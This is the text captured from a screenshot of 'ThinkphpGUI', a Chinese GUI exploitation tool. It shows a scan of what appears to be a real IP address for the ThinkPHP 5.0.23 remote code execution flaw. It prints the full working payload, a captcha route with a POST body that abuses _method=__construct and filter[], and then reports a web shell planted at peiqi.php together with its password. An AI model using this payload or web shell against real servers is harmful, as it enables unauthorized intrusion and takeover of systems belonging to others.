 ThinkphpGUI By 莲花
URL: http://39.99.252.134 版本: ThinkPHP 5.0.23 RCE 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0.23 RCE中......
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.99.252.134/?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[+]http://39.99.252.134/peiqi.php Pass:peiqi